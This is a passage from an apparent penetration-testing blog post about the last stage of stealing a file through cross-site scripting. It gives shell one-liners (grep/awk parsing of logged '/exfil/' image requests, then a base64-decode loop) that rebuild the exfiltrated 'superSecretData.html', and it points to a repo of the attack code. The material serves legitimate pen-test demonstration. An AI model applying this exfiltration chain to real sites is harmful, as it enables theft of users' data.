
Once we’ve received all these requests, we need to put this data back together into the superSecretData.html file we’re exfiltrating so we can get to that juicy data (and a fantastic screenshot for your pen test report).
I copied and pasted all of those requests into a text file, and now we can clean that up and reconstruct our file. First, I wanted to reduce this file to just the chunk number and the filename, which is our base64 encoded data. I used the following bash one liner to do that:
grep '/exfil/' exfilledData.txt | awk -F'/exfil/' '{print $2}' | awk -F'/' '{print $1 " " $2}' | awk -F'.jpg' '{print $1}' | while read i; do echo $i ; done > exfilledDataCleaned.txt
The resulting exfilledDataCleaned.txt file looks like:

Before I continued using bash commands to piece this file back together again, it dawned on me that I already had a Python script that did this for piecing together files from BitTorrent PCAP. That Python script (included in the GitHub repo linked at the end of this post) went through the exfilledDataCleaned.txt file and wrote the image filename (base64 encoded data) into its own file, the new filename being the chunk number. That resulted in a data directory that looked like the following:

The following bash command then goes through each file in succession and decodes the contents back into the superSecretData.html. Note that in the example, the final file was 225.chunk.
for file in ./{0..225}.chunk; do cat $file | base64 -d; done > restoredSuperSecretData.html
We can now open our restoredSuperSecretData.html file and view the super-secret info.
Hopefully, this helps you in a pen test sometime when you want to illustrate the impact of XSS vulnerabilities. You can find the source code mentioned in this blog post in the following repo: https://github.com/hoodoer/XSS-Data-Exfil
If you’d like to learn more about weaponizing XSS vulnerabilities, check out my prior blog post: https://www.trustedsec.com/blog/tricks-for-weaponizing-xss/